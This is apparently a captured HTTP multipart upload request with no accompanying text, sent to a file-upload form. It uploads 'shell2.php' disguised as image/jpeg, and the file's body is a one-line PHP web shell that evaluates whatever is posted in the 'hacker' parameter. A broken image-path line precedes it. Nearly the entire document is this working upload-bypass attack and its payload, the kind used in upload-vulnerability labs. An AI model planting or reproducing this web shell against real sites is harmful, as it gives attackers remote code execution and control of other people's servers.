 -----------------------------28511674214003112332061048691
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------28511674214003112332061048691
Content-Disposition: form-data; name="uploaded"; filename="shell2.php"
Content-Type: image/jpeg
<?php @eval($_POST['hacker']);?>"
-----------------------------28511674214003112332061048691
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------28511674214003112332061048691--